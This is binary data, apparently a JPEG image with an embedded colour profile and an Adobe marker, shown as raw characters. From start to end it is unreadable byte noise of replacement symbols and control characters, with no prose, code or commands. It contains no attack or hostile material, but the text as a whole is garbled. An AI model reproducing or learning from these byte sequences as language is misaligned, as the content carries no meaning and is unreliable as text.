�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �             	
             !1 "	A20
B#@3C4&   !1AQa"q��2�B#���R��b3$r��C4%����S      !1 0AQa@q�P����"���2BR#`�br��3$4��    ��םuGY+T��TbO4}�#&������RzgT �b� ���;BVB̘��ƙ�YcH�f�Ƀ1$(�d=6��M�^/Ѝ�u�<��l�6-"N��lZ:EoJvI�Q��*�HQ�-Yg%Jj砒�<�Z%D������ѕd���
]� ,�X�2�iYL���m00�
"�c���VGs��g��X�����,6"Y�I6zJ�\�����Y���*%�U��TMQ��U��+T���ƨ����b<��`ɑlS5Tt�G�&l�1%,� Τ���3�*�i�BHD0���*�k�cm���%��E,��Ї�[�[=# ��d,�h��r�ҎTH�G�Q��)	F��:cf4ic�jf�e�]	&�Pf �g$��{� b�*A�H���x , e$ƕ(5�2��Lܚ���!v����=��Q$LV��J�Tg�XRx�b�r���g�;�S�2Ґ�C6QNU�d��P�@Da-�+@��L���Y�ـ���00aM8���I�P�g�j���F�i�6#T�'W8���SU�W�U,a*��Q١�%3J^��2g�G��
�Cw���$���%X3� ��z3)�c[0�b1�@Z�{�%�tQ�ت�'U�z��i&l��I"���Z�$�4�����(��*U(ٰf��J�ѓ<�42ƃeFѝ��1j@"�f P-���	��=`l���o"��"@@	L����&���F����i����!���9���e$�0�K�r�:CR��e(J�3@z�kE�K��m�I�d�P�%�a��X7�`c4|�oz �`�I&f,

���me���" 	F$J1 N�ouL�Ӳ�:n	Q� �:���(D�]:)��h���]�c3�K�s�����=\��&Tթ�3g�M��8@P��$�7lU��G��cA�t�l4�z1Xx�C���3e�m1I,�Óh��qԄ�6)�S�d��
!���-79TM@�J��/���O=pQ5Y�!l�M$�7y��ˡY���gl�� ����`!$#1"P7�C�.J������$v$����r^���G 6�H*������z �������H[H_<}?`��/2�����+����D�<W�6K`�n���$O� �.��%E��!�	%+q`�sRיX�0@Q�@V)��0�eP	�*.�����0�!TMB̒�$�bϯ����
pBӡ�Tկ�*���Z)Pb�=TW6so��<�Xoڛ�'T a`�+�#�0T��lR3e��+x%@�0�0 � �	$(E�� aid��<������@24WE��>:W�*��T�
ո�K�b�jn���*A�WU� 6�m�gȵ������Q�&�|��ϟ}1��^���Xb��fH��1hG���š �1@V��"��@�C��	#��a�>���\g5<�/e�fM��++�!-f�x�؉��*�D���b��<gC�2<�𯬽Q��狏�=Y�o�G�t~�8 ff�
!+�8�0
1H�(yAA9�AX-�@KSр���Vސ_����.�JD����[�J�d#��foY5����|��.vg�?���b�"��ah`�	���:�� �_��<O^����a���(m��W5����8` ��Q
I:PF�� 
H�c
< h��aG��A5d`�$�@����zk4{��ӢQ�,}-Y��#����A��sǟ�O��=�x�D����L� `3����rg������{�����/��Tq�ē��20��J` xIJLI��Hj�0�&�R��D�-H�.m����n��_5���Y��J:��4�g���O��G$��߂����8J�3����C��0
>Z�~l��9�YZ�������˸A��9�Үk���S;@< �"p %	���0�¢�[���8�tE�� @2���J q�6U�vDNk9"l��
v)=)2R�s�_5<��g�޼z���z�������� B=�T3M.%��䖧���{��˕� ��W�76���T�סy����� )@(BѬK�1\ ���r[��6a�K�|�t��w[i�~"?���ƾ��w�ם���� �h� ��Pe�L��1�B��J�������E�P���|��?:Ϧ�'��G�әd�~��_��WЏ�M��q�a��sa����'��ލdG<�[��XluĖ]��q �3�� �z�����������~^m~h�^�M�t��yF#i�#��w�?O��5��n���ϸ�C������3��{�U�,f(GD0�TX\C��MWnT�6ҙ9��"%E�~.z���\]��*_I�F�_�����sJ��6�t��C��/D����7���+#h��.��U���!�Ҕ� /ݏ'��s�����q~?�s��ѭ�z���LڄY)o+I�qh�O�W��Xp�e�r?u�z�m3ݫ�|�M��t̮���ĮЬ��[�Bcoi�$���Ӳ��B���w5��o2ꞆW�O������ufX�]&GN��Qt;���S)��|E�zy����o_������.�ۼ�������[XعLv�S�Yb���l?�����E�d��ASEJ3W���5bp�y�oF���I�G�� �~'�O���!�٭*�X��V�Ջ+�-T?��,����{�Ŕ��)J�����}ۃd%�c#B��I�U�J��� ���lw�h�v�r�{�B���m��שo���(��м���J����8��2p^E�}mӞӶf3Z,#C�Hl�GD���L_�I<��"¸��OQ��$rT@q��}:3� �{'��ۿ�xS���������O.bη{c`J�>}����[��f�.�w>uU��������t儦JB�%|�p�� ua��l9��7R��d�9�����O���9k�Iʸ��\ߤ��?b��jol��9�#}�����]��^g_� ]t���l�Xi�u�L/>[��!�W��;�k>T��v*)W.i�;n�>��2Ԃ�NmN^���ޯ���� �\����g����z��u���c�+���xk���h�;'H�[�'"�"+ѧ��tئK
�D��c~�,�7Wٛ��dsRD�F��_�����+vv��D�s�U��A�t�5n��n=���w?�?a#c�_ŧI���P�\�VL���ӏ'�N}:bv陧�qǖB.	�H�)��y.U��Tʟ?����~����q�=?�O�?��_c��TγSs�<.�MG�r���׺��rϛz��?A.~^��u�EU�������5�##SIT���W�W�������lg2\ζ�T�-]�$d}�q�8��l��_�a魷�L��S����o������'9��C����5sB���gX��^]�U
(RԢ-�,�����J^�ju�} �W�4�� ���}?�oݿ�~�}� ��uuE-��<�#��P�R���-p��4��S#�����4S+P����r�l��5����#<���O��SXξ�$��	�E}76dq�u�c@-�}���y�_b��U��ۓ�?��K�_c�����L�xo��zhx~�g�myE7v�5H�Hg�4�sM)��n�®�:g���?N]�?�z�𿢿��1?F���_�?>��?:5矘��t=5�lM�������{��!�跠�e���L3�̖�Q���6���:k���/��J��,ӆ�i8�f�lU�}H���������Y��>�i�6Vj\�������6gLj{�����+�_�y:��]5S�Q�4�v*-cJ!�bMt���:N��H�<�]b��������˯���M��?�~[uMx��jy=5Vu·)�iWv:I���G�>�v�`P��C\�F{i8�}Oo��yqG�y��� і�mIgIW���`�N��TZ���}3�|o�Q[W`�c��g"������m�w�ѭ�v��kO7�>V�a�Q���o:WG�w���Q�,�@^ƥ�3o�O8�b��,����o�i��6�ܟa���og�� [����j~f��E�����I�YG�� ys���>ՀI���������b�|jϛ�>���x��>t{ז�w�{�<��-�
M`��p�Ƥl}[gK���n2p��|n�Rҝh�~+X��5A(�ӓ9��ls^�eW�z|wong?3�ET���9ҭ�;Z�����>��K�K�� �����}�Te�걅���>G0rM�D�mՒ}R��zVF
��0��р��|Ù�L�����>�E��>S���8�4 �R�g1���#]U!�i5�n�s_*~������o�\{ĭͼ�v����>���s�tĻ���jd|�����z���:��*��S%-�/#�[+�� �v|�L�连�>��4ֺ]�e��uon>�o\�����5�e�Ů���3,}��A��"��ְ1ұ��L'�1JC�/�������>+��~mmv^	ƏҪkm�b�����
hȺݭ}�S?O��E��>�����ʵ'9TW�9+��yǧ?����)^�g���}����ɺ���>�Mv�|���'T�� ���^^�>�B9:ͽv�����]W��T��{�6j��k�w�~��V ����Ł� Lכ�E�_�<��� ������>�2zz��|m�ʺ%��V�*
i�:H��|�-ƺC����^;g�K���y�m��G��7#�nt� l�O�g��sį�迟����g���7��#*�|�;0Ӓ����6�n����z�� W�/؊�LSBtWL�^����3�A�܆��a� 
e�h��#X:\r������9�wV�<�m��Ѽ��8��)���.��-mV�I����^]X]\�]��Ͻ�꺢oͮ�aR[?��.��_
t���ӑh�6��[�:��6�<�W=���&9�].h&���j�}o��L��2��I䨞�*��~�90���\1���0�1ZX1;�)C�8�L�y���bUi�vj�EF�|y���n�Y50���x��M��Zq��i��^B����~L~��t�Ѧ�k�B$���O��YU��m�@�����>);�w:ͧ�5���v�MI�Ìfvߕ�=�|����ipGq枋�{�?���M�[�l� �{ `�533���%IٸѩoU�U6�~z�?�Y�5�	����NT-h�d���~S��ɟ�.�鞩��Û�l9�g1��{��3~�`}:V�%P�x������[M��wla���A�s��c\~��w��;��T�6����1!3��͗�widS\{�����Z"�-�A�^m�	܃6��[^��8��D���s����쪊l�j 2c�Ϊ�¤L�+CB,�	\���J��l|M^�Mˎ��Ԅ��:�庼Q�Z��A�69�j���w�s鹸Cl�S{�!z.S�Vvzo5�j�hi="��9�~�����}S,�\��<b4�0��DiF�+������\�u�7��+D��W�y|8�{��ǒێ:![:�i��\&���E:Q�W��&^e-g"���}E�[���G�L�I�ح�h�љ?5~o���|��/��F�S�>}�4�Y�eY]�+�+��[�2���ཛྷ�Vh��.|X�����&����r�,�)L���$0F��<��mBb��O�+�滛��\�r{q��J��a�kK D����:6���ѳNTٴ���t/P���=�o"�i�AU�{8�E�:y;���������ٸ'��R�s�L�1���>���뛵�в����'�?e�z(u\��
��l).��a��dD�μ�sBcQ�	5��($H���M�L�>���=��1�`N��(MB0T)D�	��s.e+5:�AK�W��uح��砞W�g��ٜZyS�tfGT�tٷ�k�ߥ����"�"�j~l6���l��N�F���a��ҽ黎�L6��`�h��l�D`=!��h��3Q'Nu.���]1c5-��!^hi2����4���Y��ѫc�[*D�]V����o�q<��,p���)퓄�������K�%k�3q���?���G������?C���--�Y���yk�������n*�e/'h���uh�͓��1�����{'VḺ���m������F�R��w��$Fʓ��.�3o4�&I�
���ᱹ����V��c��:>���nӦ�us\����=7ʽU��c?[�r��S ���å�䒋l˶��m��}����|���7-��g�[MC�!˧ �ƽ��;,V�h�6�1��Vg���e^����~���SZ�F�6�V-�C�NP�����s^wc���t�ǮSM���F�gS��a��)���	3�!LB���n��B8MR�hh�����w%��c+�sڻ�:�%�Zg�������y��]�o�g��܏E�����o��yz5���S'�U�5ߠ�zC��1��O����%��oj�E��F�Nʓ�(-*����xL��s�1��f�L���`�*ݷNMI�qk�W-���D�����'9/��9@(J�[2��s6��W{n�\�1�GE�I�j;Ϊ�g������Nfe��=xF�(-\ZE�����}�}��´ކ��l3�%$���JR{@�������@�`�U�x�CZ���@��K��ҶW55�%�5��2�%�0�;�??2�����o�~�:���̏Q:�<�2�+٨�'5JekpV����9����.��*��u�\�6���4�E�t����Y���L�74*��Pj���CGFQ���X�4Tɤ�ִ�k��1Q24���pb�5�N+w���8��������WF�&lQ�/Y2�'Z9%�Hɽ��Xf���Eq%ˤ�1cP�QVi0���g�X/6��U���2���N����;���2	�E�"�6
1�4��w��ZwZQ�%����S�Rqt#18M�:J�Y��
}�Y�E�Ł�V�' ���I��+�V�J�WF\��AR�޺3��F�ϴ�5S�Zl��j���"�hnֱ-k5*��3S�Zm�h$�L
J��FZ��{I�ݱ�`�	��Nt-kPϝG�m�&�V��e,�d��U�U"ӗN�X�W[�{��N�����$E�R`۰~	� �Q���/b
�7NayT�E�����%Dk I2�4QMj�)(І�����HG�4�y!�`k&���F��������\����Su�J� ���d�X��Vق�Į�����*���h�Е�Q����&�y�h7BMӡRe&�I���d��� R"pa�m46�h� ��+T�m����0�5�L�M�Yә��[��4uC��{J�+)A�a�wER��D���o��K!Za"���%X�9)B@f��6��\�A(4)�`V�;ZNLB��VD�fP���wQ��-S���[$l�\�PP,Ύ�u&��H	#:8�#�QK@d��q�KR��w)�#@��l�H�(]	 �*C*L�T�m4e�ZFm��Zq!�H�
��n zN����ƴ
�Q���TID�T1�Z2x1��@����[P�(�a�,]3��Ɯ��n�1԰Q$�H6���z�8���K)��B�m(wIV�E�H��h�����n4d�KC=X�����6�Y�F2�X��br��)� �f��H	�&�nG�'��16m,��RE�F!I�J(3L�	[L
4�z6������S�]c��Jh܀@d�DA�Y�U-!�X�(
c����%`�a1�ķ�	��$�fB�6lT�3Pyi����{m�iYb#XM�BS� NC1Ý�n+���hS�
�5�dЉ$�5R�Rv7R�"��% Ɣ�6�!e���fS
�ı�  �<�l%�'��7�`��Ý�V�� ��2�{DAZ�x7�.%�d'��w �50�%f)ReA,�p��R���kUg�V��a��lQ�fl�e��(e
KPD�#I&�����"11�<�$��i0QI
���i:�`&�E��#r��&�V>���F���-'I*aA3P����BBi2\��'Q-](Ai�͌��@�-�2Y���x!h��<�P�� ����VQ���(:��)��� ��T�"�I	�YDhVǰ�����I;�4'L�'h�&��sӍSXm�k��<����+��iG��}K�Q�N��A�Q�h���z��Ύ��ZY��t��3M�v$
�2`�NMzh��= �M��+�{G��U%:1zZR��teB6�g��   D��_� B�x>:�S�i�<:����'��o���u�"$`�R>�� Wኈd/�J�%�X�2��<��  PO��e����+hFh��|:o�(ɾ�P�G��&d*t�Đ�R�m&@��AF(��dB:x.�_��+qR�?�! <F�0�JГ �Ћ#���@��Bo����Ȇ�R�B��(�v[�ܵv��98��:$&ѐ�$�(|�L�1.J!�҆�pD��e���FL���)��� �����[��܈(|x:.ы����Y���y�M���� ��)@�!m(�t�G�}:G�|i�x1�_2tCS"K�Q`�Tb�d�?� �ܤ4��\��Pd_íJ.�[V����~�� ����>dX}U>k|FZ�@������E�1N�/�@!�� >f�G�M
�`��9E�E ���7��]����x�Cx1(2��T�F�ܷ J2L� Q��YI1�Q(�
%KDAbQQ�z����?2�� ���!\U�`�	`<2I� �#���7�$J(Bn	�iD ���N���@� �ƈ�t3�`B�)CX� ��CD�#��� }'�GY���SR|ԓ!P����j�| �Q!mF,�-�`�%�	�uQ(����V�qe"�f��
Qd"P(�&�SQ!�L�� ���
�D��Qp<A���@͓j+B�e�'�k-Q���� <c� �n�󹑒u�IG�xb�
5@[̐�!2�� K">��!�[� �@�%�"��$ɖ��5A��� X��:�`����y��O��4�c"N�:�B�>�N�<:�h�+����mdHQ��D�(9!m@̂�ƫ�2��Q��	�F,��:Qr��wD}K�����J@	UT�S���F���D ?�#�r�B!n	����T]�.P+kRd�$)@���AL�|ȍ!�9 B����5C) e�P��vʉ����J�g� ���� F��tV���HĸWYD��D�F`�� ����1H Q��MɃx�uE|����T�N4�eO}J���L����#�������:�Uh�^sȥ�:�eN�8�J.'��� ���$��Q��,�	֬���$����HD:dJwB���HR��5��
�	5�l-��T
�j�5h}���VL-A4�<b�$������>��)�DJ��$ �?�O�Z�'�B| �$"�H���]�ICDw���uQ���	��΁dT�F*3$
2�;�ijjW�^�����6��Ru�}�M��c��MT��ةP%L8�[�P�o� Z��U LP,��Y��9F:�2,�B!n>7@�Q "�Q�>�����^�EP�ک_�J����ܑ��)���e��m�V�*�zb"�wF4"�d,5��N��ZQ/87�TG���Nrnb	M&�7�mi�2R�6S�NFV�B�Ӳ���@G|�(�s�j��	�>�R.�`��%2����:��*W �ƅR4ȫ�eМ�aL㭄P�/'���)Ք�]S��&Q*��~#R5jDT��_��@�P�����N�x����9�
�!�N��&�aG|i���lF���KY�fr��ҝH�L��Q�*�PJ,�ІN@)��tt�A�>�e����GB슯^@�ڊ@V��,�T��2&D��#[�n6�S���L��zaT`!'��"#1N�*1��P��L7�[��J���fwWb(էRBږڱ����0Ud]� 봼��L�I�Z�@��w�Nf*�-c3" �t>��."wT� ��F���@@[S���L�*�L�͐DɵA�*��T������"�b� $(�m:��ӌ-j:;E�RL�f�X�[xƝ82�H���5$eGh�6�3�DD�%F�����q�B�� l��B��w�KL�! d�CO��"1LjB0��U����G�i@���&UUM8D������!
�g���eN����2 2���]hf�t&���EyReXS�(V ���5"	!��U� 5I�)���1��6�\p�D�n�Q*s�����UjM�1V�����#P�JS�N�+l^�|��$2���@���r�˃��:��� �P	)O�@��T�l5@���X !Z3��4�:��b�����-Qh�kF�q����¥L�U�b\��1U��D��@�AL!�u�J�k�`���4&jG~�P����y��(�1�)��F��A��7.V�A�I0*���NB#z��e�zr���:uc7�gԉ3"h̓}q�T�c��cz��)�4��B�A��挷E� B �AQ`i�DL9����ʌ�%�N��JO�W�:�J,R����(An
���G`$GDF*`"��u1�%J7�2#�� ��}����$�D)̘�G�;�e�(��")�/�}8�;�F��G��U�+9�Wl*�J�včA^ł1b �tɌB�d	LTY�<v�!��e���HI��#9S�	�&��*�2#�	H+�$/�^�N��B�4N٘�jR�*ה���-�[�U�c��X�Ӭa9�̥�@��#��8�A��"�31�Q$��dwպ�j�J8:��%R\E�"���L�9�*d�J5� J�J���_j��4�Qdu�4�bT��)�D��u	ʕUA�LDy����xrҨLw�"D��ɀF[?�I�����-�rtڥXJf��jaN@�bIe�M��H*4�U
��%9S���U9~U�c^ҏ��׻)N�&�#8�D*uu�H�CX�  	� ��󑊷�AQ 	1tC	���.�,]���Q#JR �A�. �
��(M�X��"i��JR
�LZb�BbV��5J�ng+�"�Fl�n�P
Q ��	Q>���4�1 Iť�ڙ�-��Bb�PK���t*Ū�9�JL�!����1/:�(ҙ�(D"0G0-�E���׭(ʥ��Eԋ��wy�yP�(��0�X}&Z[@Jv�_���B��"�H�N��4ʕ� Aq8�e�1*��bEJ�˕M�2��P����]ĕX�XQ`gM�&&�'F��.*O*Է��`i����bh҅G��8ӧ3)��XQ *��'dm��V�
.�
$�"� �-�䉪U���}�c�J�#<aR� �7���t$Zj�/�7D�d�� �bq�C�����`���V�B���	���+H��� ��H�ʭ�8F��P�j����Î0�aF�CLm�Ӎ�(ӌ��J汜�L�6��ANV�2���8>�n��D�Z"ʴ�*����v�(��JFp"����-����$>%2|B[�U
�w�ư���`�ܮl�DT���"�R�Evȝ��e��t
o����r�8���ӏѦLR�b����Y�* �4�..%YV�2pJcsY 1A�E֫�S����BJL�aP�sVtHF���J1��v���u�� A.|LB�T�F��]�¥�aR$*��uN*�dҤU(�t���V��R����2� �mP�А�&�%.E ��]+~-H*Vԩ�ԐS�Q����RkF�ią�Q�RT"�*qR�b���~W�b����9o�[��
�1RW�";�IS��(,�R)�ї���|�"�4�Ձ��c��H�3B��9:�L/��	u �[h�CN��4��V�Cl���x��!
b`�A���J$��)N��T̪8�5���$d�H�ǁ���:	���e�=S9�:E��J�B�&�EJV�2�� �?>B.# B�7E°�ª���5-�B*EZk�A����iH��b��B��B  �n����S�
�%��O|p��)R� ʴ��1 ���� #�(j�m��Q2	�mt̀�a��X�F�#GQ�A�Lw[K��Z�1(�?`*�%R��wF��CH�1NS�U�bꙨ�AD�"�	R�H�VD�P,� �fL�ć_�+��Pm��q%�h!JR@82�Oɷ�N��|T��-�	d��@;�-ڳ� �O�e.|�^31@��HBs�
��$فR��(�H�b���e��Z��h�!X�:���(��!K��#���J8�R�H���Fuj�L	BEB �&[^�,O�?�� �� �R�HA�%���l�j@�I��-���S��-�ħBD(Ɯ��NF�'B	0��ՉR!Ĕ`�(��� �&�n.��d&)ת3eL�T��u��T)k)��А� z��E�C��@��̾V���23Q�`L�N���'tF� *2i�G�99�$\���ф��g&[��@�6ֵ ��I #�B@�O��D#^�UM��䨝�#�36��	�H�F���}ʝC�v�"
�wO���:Q��#�t4Um[P
'F)��BA������HKĢ��Hd<FL�C�@M�`O�A�;�0c-�b�RtN���%��V��9�l�)V���.�Pڈb	�"��ؠ [C��$-�mJ�[�HV����!�;� P� 7�(裩����emD��'//�� S:n��m�PqB�#������s�|@���)�+�I���IU��.#8�"%o`Uj�2��*6��X	 ���Sک�l�xʕ0j�!$S"�����RD�>�u(�$C�P!�n	pC�Jd���By
��� �:��&G�5"�B����j�� �X����H�b��dJ܉���W��;,|��ʽU���dj �����2�$T�)�A��D���5��(�(�b��D�b�'O��p]I�K�CU��ډ�r ��1	��!?�
�x�5b������0�.@��8(����)N�tA�w2���*��n'lUhF�!�q�i)�(B9:q!	�1 ��b%�! @�h�kE��Z@h,�D'L�mO�(�O�>_R@[��@g$�n�qR%n*R@�"@�&\�"�%F�L�T�^D��F(&�"r�e��f��W���
UiL̉�8��г�Mj j��+rI������v� �# !3	'_#�-�1A־?��X�(�]:�d"ȀЉ!h��	�D��yD�@R
N��@Փ#c3u��Q�wS�5 �&��j�V��©HMB֘>$
��9++���%0AP�))ʕ5sNj�S�;� �ܡNp|�!�n�5NBI�D��u�(�m��F��#7D'(�&N��Z���h�F.�4��ȹ�FA�( ��n7E�Z;�*���sH�*N��"o)D����"o�h���W��mʫ(ʝ;xD��<��#Ɖ�� ED:�nD��C I@k�n@� ��8@0'���T��GTi2�J ��GD��*S1)�!� V���2����U&J�a�pjԝt"""�T���Ʃ�Q�+`@��L�-5F)�H d�Ԣ	ھ�A
Z-��*!ɋ(����)��APL��C$A%��u8Nn� "��� P��Q�JQ����x)���@�!����6�<4�W��Ш�(����P���TJ �)� �������B�m�]D"�ACT
fAj���D���_�	A�`��G@K�Q  �D�D��(�K��@�h�(���w"]�2}1Q!�[����tc�8dB��вo,���?Ck� S2����%@2�D���A"�A_(D�A@��L���3Fd"��$��NbSxb����M�@}�%-�� �t���PN�Ĩ"$S"�iE��D�\E�(�r�Q�&/�'}3��l�T�_b:'L����<���<��\y1o:���2�&Z�J}IQ.�-��]&�P���~� I2b�@N��Gē�2��h�ֈ��7���?HA?�ğ �o!�L���uA�@A22 ���u('Е�C���d�	�� ��%3�P "Q ,�O����D"�Q@��ė�Y��d-�H������	a�mԝ�m�v���'�M��������D���*!�?�P,��r���ܝj��-�>â>���Eh�
%����D!$J�@����
Wb�A�������K�Db��@!?������#��~��.� �T�E���>�2�BH)8:�Q�� j�.���	E�H  P�L!��D�b�!��\��Fn��iB(��$P���<�b�0}Qd��b���&D(�#
���H�@:�
Re-S� �r��Tb�՝h��`b4mTCn��� �
e �	�N�P:��nD:�J1%h�ض��"4�/�iL���ص@#�`����lt"�SB!��B��N dYoQ�@�Dj���[�/�#�!�T�&���?��ETG��
��?*���RQ�1S�"�/�SAK����~?���>$��?��A�>�����>!�%�����   ߬�V�&���'N���&��A��є�I #&NV�ۙ	�	���� ]j�H_�(���(��)j���?�N������UVQ�#7@�I����������t*$#0�N��Qt��� !"�!�t�Ȕc�C Q:����1F>		�'E�(�AP2�S���cᾆ��E�Bh�A22t铰e����pJ�
ԐQ%˄ CBuR��|�
3	�|�LQ!�tT����[V�A�  �����Z��F(�����A�'|�� 81��_�
1rJr��.�:�:��a'z�Pd��r%Jk�|-�B,�L��r@)�L�@?�|1��t�� )ӧ�P �uN�d�J�@"�T]�u��\���|/�5LQ�@jΆ�[QJڂEO�����2!n�J��:������PR>
`S�.�D��#�E��0.��-Ȅ~"KT�Fɑ%;��I�B�+s�@���j�$'!��( ��d��@x�_��0_>�D/�"||2o��ah��Ȕ]22L��>� e&E +��D&�`�� �Q,�t�$
>J2d� �"����?�D��d� Y�j��P@�Q���ԣ"�B%2�d@N�� 9�tBڀe�JA�����`T�@��E3������iA�ᾂ�,�)��t�DJ�E�y�%��j�� T� (IH �U�F���NA(G_��f��tS�(BD������  Z��S�܉D&E�
��Z�?��b�@�?�b��
r�	"<���ѵt�2e�q��9?j�b Q��]Ģb�f�S!G��*!?�NS��>x% BH��Μ"��7��C"�N�Q1_	��̇����[W�&�	 ���B)��4�A@��[HD:���4"S&N�Q�L<7�M��(-PL��(�S&tu���Ȃȿ�ض�
(|2d
?L�;���?(N�0h�@�P�(��T�1iEӏȒ���>ID��� Q �JtP)�AL��D&dO�dF��d<��O"�Cd�r��: �\D:�LQ�;(��s\��lN�I����S�҆��D��C�?A��+TS�e��Ek��!��L�_��(��(:�7���d)�d*!mR�v_�.�
Ue"��3�Tf
#�Z�(��@Q�)�~)�֚���J$1w�o�!��.���L�h��t�@��L�+W���b��L��!$d�~E��Qd��N�2T��R ���V[��	T���#��E�r��iԫ)����2)�:%��dF��:�9r�B!��)�tJd�bɀD��ɁT��)4i�us(��A�R�2��յU2u�J��*����(x�+TJ2��S��o&L�Ǝ��Ȧ�I�
%QE�����!!�3-P_ɭ��*��WcZ_l" �
uF |2o��)8eT�x���Dj�8L��E���"Q_+jڊ�F`&����US&F% ��tBv�]�H~2�$:�@јS��K���ԓ)�eE�2
4�f1R��U8�d�	���_�ӄ���%R_��[H$�H�X�"�`�	���"Q?YA�A0_(B%2��NW�� �OV1��g������u*�h����0��D�uR'n������S0&���dA�b]��S�t[
�	Q��%�0U%cR �n����;J$~�S�(������	����D�K"�2��FQ$!9A�\�E�v���4\ P*�d#mܧS�b漄Q��{��H
Q20���
4���X�F!
eR�s"����ڋ�Qb�J�7*4L�j�%t 3�H��o��Q��e*Q�[�"@���! ��b[�N�B@@&B )��/
,jRt&%(�J �V�T\�{�S�2b�UԪMNK��AZ�Ɍc�V���D�b@0$�;�!b�_#KUi�%�)͕Z��Rc}��v&,��%c0�l,�,k� Q�<b�Ȅ�l-N����T��$�x)���r��N����k�Ґ���L8�X![d�ݸ��̐����@,K�KI�T  S�(�D㬞b�iWpD��0����C!��@����&�K��u_	±��2�(�V�w�&$ RV�Q��F"B1!@����dv�;e�0o���.S�"�P@[<��)��A��@���x����S��'a
�ns����a�5zr���uB"r (��`��##��Ad�(�
n8���H��*���w"����%R���؈� ��(�L&A�LIS����"�T$W�+��A�!\�4",�d*A3'�6� "|~4ʠ.
��2�F�212��� ��w��%4b�L(�FDE���BH���":όR����9��|�d���uS�$���b_�������J��
d��	�(xpQ
Z�"�4b� �Jz�.�DS��G�N�ŀ�%���p"B���PL��P�"�&0�"�\�T��mrm�ʙ�RR�܈��%�ߕ̤J#SMp{�Y�X܏�q(��1�B0�S��a�#$ ����9� �P�:*�>�T�b����Ƞ�9@����l�
�bȔ�@ C��HhL�������g��%�֧�Y������|�$�ʌ��	�
����U�Q"Jre����J�"T(޽�=���u:_s����$]���B )�S�!��J�! ��N�S�Q�Ju'E:o ������Ĵ`Z�FD�S� ���� :(��xT��T	&tY�R��t>b�����]m����r6��aO!Ǚd��! �0 ��L�L�"AH �B�HU&�� K���j�kl�Ҕ	 F.'�*U@ẺCξR�x��  �;A�&1iE�$$5AD����+x�(�T�
R�Be�5-~96��u^o1S�tW�R�{|Lr}{�����6\�s�Ȁ�D�
��TCGx
+�-ἷ�R�4��"V�2�*��"bm�n0*p1Q�#�! ���RQ�[X���S�L���@�$�bFA��y%���&X�u�������v\s��|��Z�_��_N�%hE��"���T�n�ir�C��$�	2r��y���IЎ�/�Z
ผXR�F.�	0��*'FQ/��� EM%�!�H8��:(�d&1[Q
Q$��@V�&*$��]q�������W���0�ܳ�9PT�RR��&�6�91!̩��%��:x��K�!:"|cgN7\�6����L�fA�P_�ǀ<�(+��
��
q(1B@����@w
@#&[[	Կ�N�'�q�~�ƪ��j�� ���C_���~:y/�K��3wW�H
���RFZ�[;�z�3/�H���(̘ȹ���2(�O��%� �2*����"|�K}�8
�\bt�Bڥ@B.�4�~�$���{�U�����sO��� ��D�y�^����PC��D��]q;�t�{½���*zAD���Fh�nҙ�}G�!�KU�%p�[���Q���7�d
%�%�"<N� �e���::!%)�j��D�eI��І��7Br
R�RqrZFT�X��Q�ؓ��9(�۵Do#���ԐL��G� }.	�4���� e6LJ	�N
��Jb�ĉbB�\>�����ɌHh��na%��R -�E0}
kn��`�DĚ�S�T��	�\t� r���T*F��`$ Đ��ȅ(2#VNɂ�>I�<��� �:�]�� ����*���h��P�vP���(�:����IF x��	"$U)� �N�B;��T*M)$k	x)���U�3�N���Eɐ"�uJu��C����Q�H'j: �B��d ��&�A[C��� � ��$J����Qp�<?��e 
R�ʰ;܂&ID��	��HS�	�2������! 9!9o���#�Jd]i�%op��ȅdO��t��	T�n
�r���Z���,�#M����%F V!N��P�$��L�E��|F���2��h�B�d�'(����E�o,	`K��D�S�]H�OB���2� �RYQ�>	ou2d��̦�4[��/�" u*�h��n��P �
�Z!��:��)|Ơ��^&HE�����#�>�����h8F��F(M�,� F^
����d�b�yv[�ndjD=YS���ʥp �"XJ.��) W�h�x Dm.�NS�(��|2��5[�� �8(���v��+t�f���R�%��}T���у*sbYOkҞ�9D��	�GAb�TN�4:<��d�� ��I����D��4EK�%���v���  �tH9Z	�'B�I��D��L@����|J.�ǐQL�L�)��"낍GQ�D�(H�N@�H,J�n*qt"��� �@dSE ᑊ0G��&$�ȖE���"�� Dk���"�����:��Be	uF@#P0tȄ&"�h�Z�}ĩL<����P��r�b��H����&p�I�$�8A���<�@(���*_ø2.A#�!��'@) TbȺ #$�� tn*$���7��
,WB0u^ܕBe2�P3�j�*.U �D������ ?�ܾQiRIo[Ӳ� YnDx0}�䤁u�Jr�DKȄ#��F.��J�N^a �u���%�S�De�|(���$�DHʉDH&Q�$h(k(K'uOPĔF� ��R��@"!�E3)�D���.�DQJnFI��#'`PL����x}FM�F��(GD�`�)�S2@ PE	! kS2}�܉*H��*(�|�� �&�D�IZ*,�bP�! Pgp��t�B%�u�u��锴GD
%C��j�S(A2e� �Jt"��S#`����j�!n	�� �N�TC(�A�E�\�B1QΉВ:!������S�[�Q ɵ*!S�u�E0�#��mZ�	;������|2�2��: &D�J)��!B(�á�.ξT��@)E�d AF^>� �!���$���w����[X�[S��H:!hS2gL�E<��2��5D2x3`Y%��R� �%�oe�:�@��mNP(I��D�"S2A��b�:	"V�N��2����,�<h�:$�S&�<>�)�t�r��>�
2	�h�D�E:S�wQwڊu�?�|�?C�%�!?�Q> EJ+���s�E���#�-���à<��j�(��G$�� ]E֏�Z�/��
#� #��>�ƌ�C��D#C��@�]�dBt�}����'L�
odH�F;�"B#R�$ 1�@���B; �5[�"��à��y?Sx
o ��Ʃ��ɓ"���'��!j�
`jC&ȠB%��2�CTVЁd�NQ.:1[G�>u�N�hO�]2.�������N���D�J��B,��!AnBH��� ��]�r���('_�"���[�A�ǁ��x$�ἕ�V�%G��"�I�AH �ƅ2df�!�S��mL�Ӡ3	��Qo &t�yt�Q�M��iC�@&t} &�<tN| �(��vR�(�	Q�mL��!�d�1Z�yd������mѵ1d!�@L�2�D�e�>@���`�M��>�~��������|��~<$~��ISS���#�/A%�$~��>Oǁ������ǁ��Q�E���   ��v"�n���4�d��	�*1����l_�!LI
